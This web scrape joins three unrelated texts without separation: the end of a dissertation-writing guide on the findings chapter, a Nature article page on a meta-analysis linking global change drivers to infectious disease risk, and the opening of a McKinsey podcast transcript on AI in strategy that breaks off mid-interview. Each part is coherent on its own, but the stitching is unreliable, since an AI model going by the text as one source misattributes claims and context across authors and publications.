An in-depth analysis of the data will help you observe what the data is showing for each theme. Any developments, relationships, patterns, and independent responses that are directly relevant to your research question or hypothesis should be clearly mentioned for the readers.
Can I use interpretive phrases like ‘it confirms’ in the finding chapter?
No, It is highly advisable to avoid using interpretive and subjective phrases in the finding chapter. These terms are more suitable for the discussion chapter , where you will be expected to provide your interpretation of the results in detail.
Can I report the results from other research papers in my findings chapter?
NO, you must not be presenting results from other research studies in your findings.
You May Also Like
Learn how to write a good declaration page for your thesis with the help of our step-by-step comprehensive guide. Read now.
Have you failed dissertation, assignment, exam or coursework? Don’t panic because you are not alone. Get help from our professional UK qualified writers!
This brief introductory section aims to deal with the definitions of two paradigms, positivism and post-positivism, as well as their importance in research.
USEFUL LINKS
LEARNING RESOURCES

COMPANY DETAILS

- How It Works
Thank you for visiting nature.com. You are using a browser version with limited support for CSS. To obtain the best experience, we recommend you use a more up to date browser (or turn off compatibility mode in Internet Explorer). In the meantime, to ensure continued support, we are displaying the site without styles and JavaScript.
- View all journals
- Explore content
- About the journal
- Publish with us
- Sign up for alerts
- Published: 08 May 2024
A meta-analysis on global change drivers and the risk of infectious disease
- Michael B. Mahon ORCID: orcid.org/0000-0002-9436-2998 1 , 2 na1 ,
- Alexandra Sack 1 , 3 na1 ,
- O. Alejandro Aleuy 1 ,
- Carly Barbera 1 ,
- Ethan Brown ORCID: orcid.org/0000-0003-0827-4906 1 ,
- Heather Buelow ORCID: orcid.org/0000-0003-3535-4151 1 ,
- David J. Civitello 4 ,
- Jeremy M. Cohen ORCID: orcid.org/0000-0001-9611-9150 5 ,
- Luz A. de Wit ORCID: orcid.org/0000-0002-3045-4017 1 ,
- Meghan Forstchen 1 , 3 ,
- Fletcher W. Halliday 6 ,
- Patrick Heffernan 1 ,
- Sarah A. Knutie 7 ,
- Alexis Korotasz 1 ,
- Joanna G. Larson ORCID: orcid.org/0000-0002-1401-7837 1 ,
- Samantha L. Rumschlag ORCID: orcid.org/0000-0003-3125-8402 1 , 2 ,
- Emily Selland ORCID: orcid.org/0000-0002-4527-297X 1 , 3 ,
- Alexander Shepack 1 ,
- Nitin Vincent ORCID: orcid.org/0000-0002-8593-1116 1 &
- Jason R. Rohr ORCID: orcid.org/0000-0001-8285-4912 1 , 2 , 3 na1
Nature ( 2024 ) Cite this article
5275 Accesses
600 Altmetric
Metrics details
- Infectious diseases
Anthropogenic change is contributing to the rise in emerging infectious diseases, which are significantly correlated with socioeconomic, environmental and ecological factors 1 . Studies have shown that infectious disease risk is modified by changes to biodiversity 2 , 3 , 4 , 5 , 6 , climate change 7 , 8 , 9 , 10 , 11 , chemical pollution 12 , 13 , 14 , landscape transformations 15 , 16 , 17 , 18 , 19 , 20 and species introductions 21 . However, it remains unclear which global change drivers most increase disease and under what contexts. Here we amassed a dataset from the literature that contains 2,938 observations of infectious disease responses to global change drivers across 1,497 host–parasite combinations, including plant, animal and human hosts. We found that biodiversity loss, chemical pollution, climate change and introduced species are associated with increases in disease-related end points or harm, whereas urbanization is associated with decreases in disease end points. Natural biodiversity gradients, deforestation and forest fragmentation are comparatively unimportant or idiosyncratic as drivers of disease. Overall, these results are consistent across human and non-human diseases. Nevertheless, context-dependent effects of the global change drivers on disease were found to be common. The findings uncovered by this meta-analysis should help target disease management and surveillance efforts towards global change drivers that increase disease. Specifically, reducing greenhouse gas emissions, managing ecosystem health, and preventing biological invasions and biodiversity loss could help to reduce the burden of plant, animal and human diseases, especially when coupled with improvements to social and economic determinants of health.
This is a preview of subscription content, access via your institution
Access options
Access Nature and 54 other Nature Portfolio journals
Get Nature+, our best-value online-access subscription
24,99 € / 30 days
cancel any time
Subscribe to this journal
Receive 51 print issues and online access
185,98 € per year
only 3,65 € per issue
Buy this article
- Purchase on Springer Link
- Instant access to full article PDF
Prices may be subject to local taxes which are calculated during checkout

Similar content being viewed by others

Towards common ground in the biodiversity–disease debate

Biological invasions facilitate zoonotic disease emergences

Measuring the shape of the biodiversity-disease relationship across systems reveals new findings and key gaps
Data availability.
All the data for this Article have been deposited at Zenodo ( https://doi.org/10.5281/zenodo.8169979 ) 52 and GitHub ( https://github.com/mahonmb/GCDofDisease ) 53 .
Code availability
All the code for this Article has been deposited at Zenodo ( https://doi.org/10.5281/zenodo.8169979 ) 52 and GitHub ( https://github.com/mahonmb/GCDofDisease ) 53 . R markdown is provided in Supplementary Data 1 .
Jones, K. E. et al. Global trends in emerging infectious diseases. Nature 451 , 990–994 (2008).
Article ADS CAS PubMed PubMed Central Google Scholar
Civitello, D. J. et al. Biodiversity inhibits parasites: broad evidence for the dilution effect. Proc. Natl Acad. Sci USA 112 , 8667–8671 (2015).
Halliday, F. W., Rohr, J. R. & Laine, A.-L. Biodiversity loss underlies the dilution effect of biodiversity. Ecol. Lett. 23 , 1611–1622 (2020).
Article PubMed PubMed Central Google Scholar
Rohr, J. R. et al. Towards common ground in the biodiversity–disease debate. Nat. Ecol. Evol. 4 , 24–33 (2020).
Article PubMed Google Scholar
Johnson, P. T. J., Ostfeld, R. S. & Keesing, F. Frontiers in research on biodiversity and disease. Ecol. Lett. 18 , 1119–1133 (2015).
Keesing, F. et al. Impacts of biodiversity on the emergence and transmission of infectious diseases. Nature 468 , 647–652 (2010).
Cohen, J. M., Sauer, E. L., Santiago, O., Spencer, S. & Rohr, J. R. Divergent impacts of warming weather on wildlife disease risk across climates. Science 370 , eabb1702 (2020).
Article CAS PubMed PubMed Central Google Scholar
Rohr, J. R. et al. Frontiers in climate change-disease research. Trends Ecol. Evol. 26 , 270–277 (2011).
Altizer, S., Ostfeld, R. S., Johnson, P. T. J., Kutz, S. & Harvell, C. D. Climate change and infectious diseases: from evidence to a predictive framework. Science 341 , 514–519 (2013).
Article ADS CAS PubMed Google Scholar
Rohr, J. R. & Cohen, J. M. Understanding how temperature shifts could impact infectious disease. PLoS Biol. 18 , e3000938 (2020).
Carlson, C. J. et al. Climate change increases cross-species viral transmission risk. Nature 607 , 555–562 (2022).
Halstead, N. T. et al. Agrochemicals increase risk of human schistosomiasis by supporting higher densities of intermediate hosts. Nat. Commun. 9 , 837 (2018).
Article ADS PubMed PubMed Central Google Scholar
Martin, L. B., Hopkins, W. A., Mydlarz, L. D. & Rohr, J. R. The effects of anthropogenic global changes on immune functions and disease resistance. Ann. N. Y. Acad. Sci. 1195 , 129–148 (2010).
Rumschlag, S. L. et al. Effects of pesticides on exposure and susceptibility to parasites can be generalised to pesticide class and type in aquatic communities. Ecol. Lett. 22 , 962–972 (2019).
Allan, B. F., Keesing, F. & Ostfeld, R. S. Effect of forest fragmentation on Lyme disease risk. Conserv. Biol. 17 , 267–272 (2003).
Article Google Scholar
Brearley, G. et al. Wildlife disease prevalence in human‐modified landscapes. Biol. Rev. 88 , 427–442 (2013).
Rohr, J. R. et al. Emerging human infectious diseases and the links to global food production. Nat. Sustain. 2 , 445–456 (2019).
Bradley, C. A. & Altizer, S. Urbanization and the ecology of wildlife diseases. Trends Ecol. Evol. 22 , 95–102 (2007).
Allen, T. et al. Global hotspots and correlates of emerging zoonotic diseases. Nat. Commun. 8 , 1124 (2017).
Sokolow, S. H. et al. Ecological and socioeconomic factors associated with the human burden of environmentally mediated pathogens: a global analysis. Lancet Planet. Health 6 , e870–e879 (2022).
Young, H. S., Parker, I. M., Gilbert, G. S., Guerra, A. S. & Nunn, C. L. Introduced species, disease ecology, and biodiversity–disease relationships. Trends Ecol. Evol. 32 , 41–54 (2017).
Barouki, R. et al. The COVID-19 pandemic and global environmental change: emerging research needs. Environ. Int. 146 , 106272 (2021).
Article CAS PubMed Google Scholar
Nova, N., Athni, T. S., Childs, M. L., Mandle, L. & Mordecai, E. A. Global change and emerging infectious diseases. Ann. Rev. Resour. Econ. 14 , 333–354 (2021).
Zhang, L. et al. Biological invasions facilitate zoonotic disease emergences. Nat. Commun. 13 , 1762 (2022).
Olival, K. J. et al. Host and viral traits predict zoonotic spillover from mammals. Nature 546 , 646–650 (2017).
Guth, S. et al. Bats host the most virulent—but not the most dangerous—zoonotic viruses. Proc. Natl Acad. Sci. USA 119 , e2113628119 (2022).
Nelson, G. C. et al. in Ecosystems and Human Well-Being (Millennium Ecosystem Assessment) Vol. 2 (eds Rola, A. et al) Ch. 7, 172–222 (Island Press, 2005).
Read, A. F., Graham, A. L. & Raberg, L. Animal defenses against infectious agents: is damage control more important than pathogen control? PLoS Biol. 6 , 2638–2641 (2008).
Article CAS Google Scholar
Medzhitov, R., Schneider, D. S. & Soares, M. P. Disease tolerance as a defense strategy. Science 335 , 936–941 (2012).
Torchin, M. E. & Mitchell, C. E. Parasites, pathogens, and invasions by plants and animals. Front. Ecol. Environ. 2 , 183–190 (2004).
Bellay, S., de Oliveira, E. F., Almeida-Neto, M. & Takemoto, R. M. Ectoparasites are more vulnerable to host extinction than co-occurring endoparasites: evidence from metazoan parasites of freshwater and marine fishes. Hydrobiologia 847 , 2873–2882 (2020).
Scheffer, M. Critical Transitions in Nature and Society Vol. 16 (Princeton Univ. Press, 2020).
Rohr, J. R. et al. A planetary health innovation for disease, food and water challenges in Africa. Nature 619 , 782–787 (2023).
Reaser, J. K., Witt, A., Tabor, G. M., Hudson, P. J. & Plowright, R. K. Ecological countermeasures for preventing zoonotic disease outbreaks: when ecological restoration is a human health imperative. Restor. Ecol. 29 , e13357 (2021).
Hopkins, S. R. et al. Evidence gaps and diversity among potential win–win solutions for conservation and human infectious disease control. Lancet Planet. Health 6 , e694–e705 (2022).
Mitchell, C. E. & Power, A. G. Release of invasive plants from fungal and viral pathogens. Nature 421 , 625–627 (2003).
Chamberlain, S. A. & Szöcs, E. taxize: taxonomic search and retrieval in R. F1000Research 2 , 191 (2013).
Newman, M. Fundamentals of Ecotoxicology (CRC Press/Taylor & Francis Group, 2010).
Rohatgi, A. WebPlotDigitizer v.4.5 (2021); automeris.io/WebPlotDigitizer .
Lüdecke, D. esc: effect size computation for meta analysis (version 0.5.1). Zenodo https://doi.org/10.5281/zenodo.1249218 (2019).
Lipsey, M. W. & Wilson, D. B. Practical Meta-Analysis (SAGE, 2001).
R Core Team. R: A Language and Environment for Statistical Computing Vol. 2022 (R Foundation for Statistical Computing, 2020); www.R-project.org/ .
Viechtbauer, W. Conducting meta-analyses in R with the metafor package. J. Stat. Softw. 36 , 1–48 (2010).
Pustejovsky, J. E. & Tipton, E. Meta-analysis with robust variance estimation: Expanding the range of working models. Prev. Sci. 23 , 425–438 (2022).
Lenth, R. emmeans: estimated marginal means, aka least-squares means. R package v.1.5.1 (2020).
Bartoń, K. MuMIn: multi-modal inference. Model selection and model averaging based on information criteria (AICc and alike) (2019).
Burnham, K. P. & Anderson, D. R. Multimodel inference: understanding AIC and BIC in model selection. Sociol. Methods Res. 33 , 261–304 (2004).
Article MathSciNet Google Scholar
Marks‐Anglin, A. & Chen, Y. A historical review of publication bias. Res. Synth. Methods 11 , 725–742 (2020).
Nakagawa, S. et al. Methods for testing publication bias in ecological and evolutionary meta‐analyses. Methods Ecol. Evol. 13 , 4–21 (2022).
Gurevitch, J., Koricheva, J., Nakagawa, S. & Stewart, G. Meta-analysis and the science of research synthesis. Nature 555 , 175–182 (2018).
Bates, D., Mächler, M., Bolker, B. & Walker, S. Fitting linear mixed-effects models using lme4. J. Stat. Softw. 67 , 1–48 (2015).
Mahon, M. B. et al. Data and code for ‘A meta-analysis on global change drivers and the risk of infectious disease’. Zenodo https://doi.org/10.5281/zenodo.8169979 (2024).
Mahon, M. B. et al. Data and code for ‘A meta-analysis on global change drivers and the risk of infectious disease’. GitHub github.com/mahonmb/GCDofDisease (2024).
Download references
Acknowledgements
We thank C. Mitchell for contributing data on enemy release; L. Albert and B. Shayhorn for assisting with data collection; J. Gurevitch, M. Lajeunesse and G. Stewart for providing comments on an earlier version of this manuscript; and C. Carlson and two anonymous reviewers for improving this paper. This research was supported by grants from the National Science Foundation (DEB-2109293, DEB-2017785, DEB-1518681, IOS-1754868), National Institutes of Health (R01TW010286) and US Department of Agriculture (2021-38420-34065) to J.R.R.; a US Geological Survey Powell grant to J.R.R. and S.L.R.; University of Connecticut Start-up funds to S.A.K.; grants from the National Science Foundation (IOS-1755002) and National Institutes of Health (R01 AI150774) to D.J.C.; and an Ambizione grant (PZ00P3_202027) from the Swiss National Science Foundation to F.W.H. The funders had no role in study design, data collection and analysis, decision to publish or preparation of the manuscript.
Author information
These authors contributed equally: Michael B. Mahon, Alexandra Sack, Jason R. Rohr
Authors and Affiliations
Department of Biological Sciences, University of Notre Dame, Notre Dame, IN, USA
Michael B. Mahon, Alexandra Sack, O. Alejandro Aleuy, Carly Barbera, Ethan Brown, Heather Buelow, Luz A. de Wit, Meghan Forstchen, Patrick Heffernan, Alexis Korotasz, Joanna G. Larson, Samantha L. Rumschlag, Emily Selland, Alexander Shepack, Nitin Vincent & Jason R. Rohr
Environmental Change Initiative, University of Notre Dame, Notre Dame, IN, USA
Michael B. Mahon, Samantha L. Rumschlag & Jason R. Rohr
Eck Institute of Global Health, University of Notre Dame, Notre Dame, IN, USA
Alexandra Sack, Meghan Forstchen, Emily Selland & Jason R. Rohr
Department of Biology, Emory University, Atlanta, GA, USA
David J. Civitello
Department of Ecology and Evolutionary Biology, Yale University, New Haven, CT, USA
Jeremy M. Cohen
Department of Botany and Plant Pathology, Oregon State University, Corvallis, OR, USA
Fletcher W. Halliday
Department of Ecology and Evolutionary Biology, Institute for Systems Genomics, University of Connecticut, Storrs, CT, USA
Sarah A. Knutie
You can also search for this author in PubMed Google Scholar
Contributions
J.R.R. conceptualized the study. All of the authors contributed to the methodology. All of the authors contributed to investigation. Visualization was performed by M.B.M. The initial study list and related information were compiled by D.J.C., J.M.C., F.W.H., S.A.K., S.L.R. and J.R.R. Data extraction was performed by M.B.M., A.S., O.A.A., C.B., E.B., H.B., L.A.d.W., M.F., P.H., A.K., J.G.L., E.S., A.S. and N.V. Data were checked for accuracy by M.B.M. and A.S. Analyses were performed by M.B.M. and J.R.R. Funding was acquired by D.J.C., J.R.R., S.A.K. and S.L.R. Project administration was done by J.R.R. J.R.R. supervised the study. J.R.R. and M.B.M. wrote the original draft. All of the authors reviewed and edited the manuscript. J.R.R. and M.B.M. responded to reviewers.
Corresponding author
Correspondence to Jason R. Rohr .
Ethics declarations
Competing interests.
The authors declare no competing interests.
Peer review
Peer review information.
Nature thanks Colin Carlson and the other, anonymous, reviewer(s) for their contribution to the peer review of this work. Peer reviewer reports are available.
Additional information
Publisher’s note Springer Nature remains neutral with regard to jurisdictional claims in published maps and institutional affiliations.
Extended data figures and tables
Extended data fig. 1 prisma flowchart..
The PRISMA flow diagram of the search and selection of studies included in this meta-analysis. Note that 77 studies came from the Halliday et al. 3 database on biodiversity change.
Extended Data Fig. 2 Summary of the number of studies (A-F) and parasite taxa (G-L) in the infectious disease database across ecological contexts.
The contexts are global change driver ( A , G ), parasite taxa ( B , H ), host taxa ( C , I ), experimental venue ( D , J ), study habitat ( E , K ), and human parasite status ( F , L ).
Extended Data Fig. 3 Summary of the number of effect sizes (A-I), studies (J-R), and parasite taxa (S-a) in the infectious disease database for various parasite and host contexts.
Shown are parasite type ( A , J , S ), host thermy ( B , K , T ), vector status ( C , L , U ), vector-borne status ( D , M , V ), parasite transmission ( E , N , W ), free living stages ( F , O , X ), host (e.g. disease, host growth, host survival) or parasite (e.g. parasite abundance, prevalence, fecundity) endpoint ( G , P , Y ), micro- vs macroparasite ( H , Q , Z ), and zoonotic status ( I , R , a ).
Extended Data Fig. 4 The effects of global change drivers and subsequent subcategories on disease responses with Log Response Ratio instead of Hedge’s g.
Here, Log Response Ratio shows similar trends to that of Hedge’s g presented in the main text. The displayed points represent the mean predicted values (with 95% confidence intervals) from a meta-analytical model with separate random intercepts for study. Points that do not share letters are significantly different from one another (p < 0.05) based on a two-sided Tukey’s posthoc multiple comparison test with adjustment for multiple comparisons. See Table S 3 for pairwise comparison results. Effects of the five common global change drivers ( A ) have the same directionality, similar magnitude, and significance as those presented in Fig. 2 . Global change driver effects are significant when confidence intervals do not overlap with zero and explicitly tested with two-tailed t-test (indicated by asterisks; t 80.62 = 2.16, p = 0.034 for CP; t 71.42 = 2.10, p = 0.039 for CC; t 131.79 = −3.52, p < 0.001 for HLC; t 61.9 = 2.10, p = 0.040 for IS). The subcategories ( B ) also show similar patterns as those presented in Fig. 3 . Subcategories are significant when confidence intervals do not overlap with zero and were explicitly tested with two-tailed one sample t-test (t 30.52 = 2.17, p = 0.038 for CO 2 ; t 40.03 = 4.64, p < 0.001 for Enemy Release; t 47.45 = 2.18, p = 0.034 for Mean Temperature; t 110.81 = −4.05, p < 0.001 for Urbanization); all other subcategories have p > 0.20. Note that effect size and study numbers are lower here than in Figs. 3 and 4 , because log response ratios cannot be calculated for studies that provide coefficients (e.g., odds ratio) rather than raw data; as such, all observations within BC did not have associated RR values. Despite strong differences in sample size, patterns are consistent across effect sizes, and therefore, we can be confident that the results presented in the main text are not biased because of effect size selection.
Extended Data Fig. 5 Average standard errors of the effect sizes (A) and sample sizes per effect size (B) for each of the five global change drivers.
The displayed points represent the mean predicted values (with 95% confidence intervals) from the generalized linear mixed effects models with separate random intercepts for study (Gaussian distribution for standard error model, A ; Poisson distribution for sample size model, B ). Points that do not share letters are significantly different from one another (p < 0.05) based on a two-sided Tukey’s posthoc multiple comparison test with adjustment for multiple comparisons. Sample sizes (number of studies, n, and effect sizes, k) for each driver are as follows: n = 77, k = 392 for BC; n = 124, k = 364 for CP; n = 202, k = 380 for CC; n = 517, k = 1449 for HLC; n = 96, k = 355 for IS.
Extended Data Fig. 6 Forest plots of effect sizes, associated variances, and relative weights (A), Funnel plots (B), and Egger’s Test plots (C) for each of the five global change drivers and leave-one-out publication bias analyses (D).
In panel A , points are the individual effect sizes (Hedge’s G), error bars are standard errors of the effect size, and size of the points is the relative weight of the observation in the model, with larger points representing observations with higher weight in the model. Sample sizes are provided for each effect size in the meta-analytic database. Effect sizes were plotted in a random order. Egger’s tests indicated significant asymmetries (p < 0.05) in Biodiversity Change (worst asymmetry – likely not bias, just real effect of positive relationship between diversity and disease), Climate Change – (weak asymmetry, again likely not bias, climate change generally increases disease), and Introduced Species (relatively weak asymmetry – unclear whether this is a bias, may be driven by some outliers). No significant asymmetries (p > 0.05) were found in Chemical Pollution and Habitat Loss/Change, suggesting negligible publication bias in reported disease responses across these global change drivers ( B , C ). Egger’s test included publication year as moderator but found no significant relationship between Hedge’s g and publication year (p > 0.05) implying no temporal bias in effect size magnitude or direction. In panel D , the horizontal red lines denote the grand mean and SE of Hedge’s g and (g = 0.1009, SE = 0.0338). Grey points and error bars indicate the Hedge’s g and SEs, respectively, using the leave-one-out method (grand mean is recalculated after a given study is removed from dataset). While the removal of certain studies resulted in values that differed from the grand mean, all estimated Hedge’s g values fell well within the standard error of the grand mean. This sensitivity analysis indicates that our results were robust to the iterative exclusion of individual studies.
Extended Data Fig. 7 The effects of habitat loss/change on disease depend on parasite taxa and land use conversion contexts.
A) Enemy type influences the magnitude of the effect of urbanization on disease: helminths, protists, and arthropods were all negatively associated with urbanization, whereas viruses were non-significantly positively associated with urbanization. B) Reference (control) land use type influences the magnitude of the effect of urbanization on disease: disease was reduced in urban settings compared to rural and peri-urban settings, whereas there were no differences in disease along urbanization gradients or between urban and natural settings. C) The effect of forest fragmentation depends on whether a large/continuous habitat patch is compared to a small patch or whether disease it is measured along an increasing fragmentation gradient (Z = −2.828, p = 0.005). Conversely, the effect of deforestation on disease does not depend on whether the habitat has been destroyed and allowed to regrow (e.g., clearcutting, second growth forests, etc.) or whether it has been replaced with agriculture (e.g., row crop, agroforestry, livestock grazing; Z = 1.809, p = 0.0705). The displayed points represent the mean predicted values (with 95% confidence intervals) from a metafor model where the response variable was a Hedge’s g (representing the effect on an infectious disease endpoint relative to control), study was treated as a random effect, and the independent variables included enemy type (A), reference land use type (B), or land use conversion type (C). Data for (A) and (B) were only those studies that were within the “urbanization” subcategory; data for (C) were only those studies that were within the “deforestation” and “forest fragmentation” subcategories. Sample sizes (number of studies, n, and effect sizes, k) in (A) for each enemy are n = 48, k = 98 for Virus; n = 193, k = 343 for Protist; n = 159, k = 490 for Helminth; n = 10, k = 24 for Fungi; n = 103, k = 223 for Bacteria; and n = 30, k = 73 for Arthropod. Sample sizes in (B) for each reference land use type are n = 391, k = 1073 for Rural; n = 29, k = 74 for Peri-urban; n = 33, k = 83 for Natural; and n = 24, k = 58 for Urban Gradient. Sample sizes in (C) for each land use conversion type are n = 7, k = 47 for Continuous Gradient; n = 16, k = 44 for High/Low Fragmentation; n = 11, k = 27 for Clearcut/Regrowth; and n = 21, k = 43 for Agriculture.
Extended Data Fig. 8 The effects of common global change drivers on mean infectious disease responses in the literature depends on whether the endpoint is the host or parasite; whether the parasite is a vector, is vector-borne, has a complex or direct life cycle, or is a macroparasite; whether the host is an ectotherm or endotherm; or the venue and habitat in which the study was conducted.
A ) Parasite endpoints. B ) Vector-borne status. C ) Parasite transmission route. D ) Parasite size. E ) Venue. F ) Habitat. G ) Host thermy. H ) Parasite type (ecto- or endoparasite). See Table S 2 for number of studies and effect sizes across ecological contexts and global change drivers. See Table S 3 for pairwise comparison results. The displayed points represent the mean predicted values (with 95% confidence intervals) from a metafor model where the response variable was a Hedge’s g (representing the effect on an infectious disease endpoint relative to control), study was treated as a random effect, and the independent variables included the main effects and an interaction between global change driver and the focal independent variable (whether the endpoint measured was a host or parasite, whether the parasite is vector-borne, has a complex or direct life cycle, is a macroparasite, whether the study was conducted in the field or lab, habitat, the host is ectothermic, or the parasite is an ectoparasite).
Extended Data Fig. 9 The effects of five common global change drivers on mean infectious disease responses in the literature only occasionally depend on location, host taxon, and parasite taxon.
A ) Continent in which the field study occurred. Lack of replication in chemical pollution precluded us from including South America, Australia, and Africa in this analysis. B ) Host taxa. C ) Enemy taxa. See Table S 2 for number of studies and effect sizes across ecological contexts and global change drivers. See Table S 3 for pairwise comparison results. The displayed points represent the mean predicted values (with 95% confidence intervals) from a metafor model where the response variable was a Hedge’s g (representing the effect on an infectious disease endpoint relative to control), study was treated as a random effect, and the independent variables included the main effects and an interaction between global change driver and continent, host taxon, and enemy taxon.
Extended Data Fig. 10 The effects of human vs. non-human endpoints for the zoonotic disease subset of database and wild vs. domesticated animal endpoints for the non-human animal subset of database are consistent across global change drivers.
(A) Zoonotic disease responses measured on human hosts responded less positively (closer to zero when positive, further from zero when negative) than those measured on non-human (animal) hosts (Z = 2.306, p = 0.021). Note, IS studies were removed because of missing cells. (B) Disease responses measured on domestic animal hosts responded less positively (closer to zero when positive, further from zero when negative) than those measured on wild animal hosts (Z = 2.636, p = 0.008). These results were consistent across global change drivers (i.e., no significant interaction between endpoint and global change driver). As many of the global change drivers increase zoonotic parasites in non-human animals and all parasites in wild animals, this may suggest that anthropogenic change might increase the occurrence of parasite spillover from animals to humans and thus also pandemic risk. The displayed points represent the mean predicted values (with 95% confidence intervals) from a metafor model where the response variable was a Hedge’s g (representing the effect on an infectious disease endpoint relative to control), study was treated as a random effect, and the independent variable of global change driver and human/non-human hosts. Data for (A) were only those diseases that are considered “zoonotic”; data for (B) were only those endpoints that were measured on non-human animals. Sample sizes in (A) for zoonotic disease measured on human endpoints across global change drivers are n = 3, k = 17 for BC; n = 2, k = 6 for CP; n = 25, k = 39 for CC; and n = 175, k = 331 for HLC. Sample sizes in (A) for zoonotic disease measured on non-human endpoints across global change drivers are n = 25, k = 52 for BC; n = 2, k = 3 for CP; n = 18, k = 29 for CC; n = 126, k = 289 for HLC. Sample sizes in (B) for wild animal endpoints across global change drivers are n = 28, k = 69 for BC; n = 21, k = 44 for CP; n = 50, k = 89 for CC; n = 121, k = 360 for HLC; and n = 29, k = 45 for IS. Sample sizes in (B) for domesticated animal endpoints across global change drivers are n = 2, k = 4 for BC; n = 4, k = 11 for CP; n = 7, k = 20 for CC; n = 78, k = 197 for HLC; and n = 1, k = 2 for IS.
Supplementary information
Supplementary information.
Supplementary Discussion, Supplementary References and Supplementary Tables 1–3.
Reporting Summary
Peer review file, supplementary data 1.
R markdown code and output associated with this paper.
Supplementary Table 4
EcoEvo PRISMA checklist.
Rights and permissions
Springer Nature or its licensor (e.g. a society or other partner) holds exclusive rights to this article under a publishing agreement with the author(s) or other rightsholder(s); author self-archiving of the accepted manuscript version of this article is solely governed by the terms of such publishing agreement and applicable law.
Reprints and permissions
About this article
Cite this article.
Mahon, M.B., Sack, A., Aleuy, O.A. et al. A meta-analysis on global change drivers and the risk of infectious disease. Nature (2024). https://doi.org/10.1038/s41586-024-07380-6
Download citation
Received : 02 August 2022
Accepted : 03 April 2024
Published : 08 May 2024
DOI : https://doi.org/10.1038/s41586-024-07380-6
Share this article
Anyone you share the following link with will be able to read this content:
Sorry, a shareable link is not currently available for this article.
Provided by the Springer Nature SharedIt content-sharing initiative
By submitting a comment you agree to abide by our Terms and Community Guidelines . If you find something abusive or that does not comply with our terms or guidelines please flag it as inappropriate.
Quick links
- Explore articles by subject
- Guide to authors
- Editorial policies
Sign up for the Nature Briefing: Anthropocene newsletter — what matters in anthropocene research, free to your inbox weekly.

Artificial intelligence in strategy
Can machines automate strategy development? The short answer is no. However, there are numerous aspects of strategists’ work where AI and advanced analytics tools can already bring enormous value. Yuval Atsmon is a senior partner who leads the new McKinsey Center for Strategy Innovation, which studies ways new technologies can augment the timeless principles of strategy. In this episode of the Inside the Strategy Room podcast, he explains how artificial intelligence is already transforming strategy and what’s on the horizon. This is an edited transcript of the discussion. For more conversations on the strategy issues that matter, follow the series on your preferred podcast platform .
Joanna Pachner: What does artificial intelligence mean in the context of strategy?
Yuval Atsmon: When people talk about artificial intelligence, they include everything to do with analytics, automation, and data analysis. Marvin Minsky, the pioneer of artificial intelligence research in the 1960s, talked about AI as a “suitcase word”—a term into which you can stuff whatever you want—and that still seems to be the case. We are comfortable with that because we think companies should use all the capabilities of more traditional analysis while increasing automation in strategy that can free up management or analyst time and, gradually, introducing tools that can augment human thinking.
Joanna Pachner: AI has been embraced by many business functions, but strategy seems to be largely immune to its charms. Why do you think that is?
Subscribe to the Inside the Strategy Room podcast
Yuval Atsmon: You’re right about the limited adoption. Only 7 percent of respondents to our survey about the use of AI say they use it in strategy or even financial planning, whereas in areas like marketing, supply chain, and service operations, it’s 25 or 30 percent. One reason adoption is lagging is that strategy is one of the most integrative conceptual practices. When executives think about strategy automation, many are looking too far ahead—at AI capabilities that would decide, in place of the business leader, what the right strategy is. They are missing opportunities to use AI in the building blocks of strategy that could significantly improve outcomes.
I like to use the analogy to virtual assistants. Many of us use Alexa or Siri but very few people use these tools to do more than dictate a text message or shut off the lights. We don’t feel comfortable with the technology’s ability to understand the context in more sophisticated applications. AI in strategy is similar: it’s hard for AI to know everything an executive knows, but it can help executives with certain tasks.
When executives think about strategy automation, many are looking too far ahead—at AI deciding the right strategy. They are missing opportunities to use AI in the building blocks of strategy.
Joanna Pachner: What kind of tasks can AI help strategists execute today?
Yuval Atsmon: We talk about six stages of AI development. The earliest is simple analytics, which we refer to as descriptive intelligence. Companies use dashboards for competitive analysis or to study performance in different parts of the business that are automatically updated. Some have interactive capabilities for refinement and testing.
The second level is diagnostic intelligence, which is the ability to look backward at the business and understand root causes and drivers of performance. The level after that is predictive intelligence: being able to anticipate certain scenarios or options and the value of things in the future based on momentum from the past as well as signals picked in the market. Both diagnostics and prediction are areas that AI can greatly improve today. The tools can augment executives’ analysis and become areas where you develop capabilities. For example, on diagnostic intelligence, you can organize your portfolio into segments to understand granularly where performance is coming from and do it in a much more continuous way than analysts could. You can try 20 different ways in an hour versus deploying one hundred analysts to tackle the problem.
Predictive AI is both more difficult and more risky. Executives shouldn’t fully rely on predictive AI, but it provides another systematic viewpoint in the room. Because strategic decisions have significant consequences, a key consideration is to use AI transparently in the sense of understanding why it is making a certain prediction and what extrapolations it is making from which information. You can then assess if you trust the prediction or not. You can even use AI to track the evolution of the assumptions for that prediction.
Those are the levels available today. The next three levels will take time to develop. There are some early examples of AI advising actions for executives’ consideration that would be value-creating based on the analysis. From there, you go to delegating certain decision authority to AI, with constraints and supervision. Eventually, there is the point where fully autonomous AI analyzes and decides with no human interaction.
Because strategic decisions have significant consequences, you need to understand why AI is making a certain prediction and what extrapolations it’s making from which information.
Joanna Pachner: What kind of businesses or industries could gain the greatest benefits from embracing AI at its current level of sophistication?
Yuval Atsmon: Every business probably has some opportunity to use AI more than it does today. The first thing to look at is the availability of data. Do you have performance data that can be organized in a systematic way? Companies that have deep data on their portfolios down to business line, SKU, inventory, and raw ingredients have the biggest opportunities to use machines to gain granular insights that humans could not.
Companies whose strategies rely on a few big decisions with limited data would get less from AI. Likewise, those facing a lot of volatility and vulnerability to external events would benefit less than companies with controlled and systematic portfolios, although they could deploy AI to better predict those external events and identify what they can and cannot control.
Third, the velocity of decisions matters. Most companies develop strategies every three to five years, which then become annual budgets. If you think about strategy in that way, the role of AI is relatively limited other than potentially accelerating analyses that are inputs into the strategy. However, some companies regularly revisit big decisions they made based on assumptions about the world that may have since changed, affecting the projected ROI of initiatives. Such shifts would affect how you deploy talent and executive time, how you spend money and focus sales efforts, and AI can be valuable in guiding that. The value of AI is even bigger when you can make decisions close to the time of deploying resources, because AI can signal that your previous assumptions have changed from when you made your plan.
Joanna Pachner: Can you provide any examples of companies employing AI to address specific strategic challenges?
